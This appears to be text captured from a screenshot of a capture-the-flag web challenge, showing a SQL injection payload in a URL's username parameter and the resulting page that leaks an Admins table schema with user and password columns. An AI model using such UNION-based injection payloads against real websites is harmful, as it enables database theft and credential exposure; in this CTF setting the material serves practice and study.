 S.H.E.L.L CTF
20.125.142.38:8956/profile?username=test'+UNION+SELECT+null%2Cnull%2Cnull%2Csql+FROM+sqlite_master+WHERE+type!%3D'meta'+AND+sql+NOT+NULL+AND+na
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Root me
S.H.E.L.L Register login
Welcome
Here is what you left with us :
Name : None
Password : None
Signature : CREATE TABLE Admins ( id INTEGER PRIMARY KEY AUTOINCREMENT, user TEXT NOT NULL, pass TEXT NOT NULL, content
TEXT NOT NULL )